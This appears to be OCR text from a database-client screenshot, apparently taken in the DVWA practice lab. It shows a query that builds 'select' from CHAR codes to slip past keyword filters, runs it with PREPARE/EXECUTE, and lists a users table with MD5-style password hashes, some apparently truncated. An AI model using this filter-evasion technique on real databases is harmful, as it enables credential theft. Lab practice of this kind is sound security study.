 Query 1
1 SET @sqli=CONCAT(CHAR(115,101,108,101,99,116),'* from users');
2 PREPARE hacker FROM @sqli;
3 EXECUTE hacker;
1 结果 2 个配置文件 3 信息 4 表数据 5 信息
(只读) 限制行 第一行:
user_id first_name last_name user password
1 admin admin admin 5f4dcc3b5aa765d61d8327deb882cf
2 Gordon Brown gordonb e99a18c428cb38d5f260853678922e
3 Hack Me 1337 8d3533d75ae2c3966d7e0d4fcc6921
4 Pablo Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9
5 Bob Smith smithy 5f4dcc3b5aa765d61d8327deb882cf